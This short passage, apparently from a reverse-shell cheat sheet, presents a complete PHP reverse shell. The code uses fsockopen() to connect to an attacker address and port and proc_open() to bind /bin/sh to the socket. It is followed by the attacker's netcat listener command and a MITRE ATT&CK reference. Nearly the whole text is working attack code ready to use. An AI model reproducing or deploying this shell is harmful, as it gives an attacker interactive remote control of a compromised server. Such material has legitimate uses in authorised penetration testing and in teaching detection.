 1. PHP Socket Functions
fsockopen() + proc_open() - Classic Method
The most reliable PHP reverse shell combines fsockopen() for networking and proc_open() for
shell execution:
<?php
// fsockopen + proc_open reverse shell
$ip = '10.10.10.10';
$port = 4444;
$sock = fsockopen($ip, $port);
$descriptors = array(
    0 => $sock,  // stdin
    1 => $sock,  // stdout
    2 => $sock   // stderr
);
$process = proc_open('/bin/sh -i', $descriptors, $pipes);
proc_close($process);
?>
Listener Setup:
# On attacker machine
nc -nlvp 4444
MITRE ATT&CK: T1071.001 (Application Layer Protocol)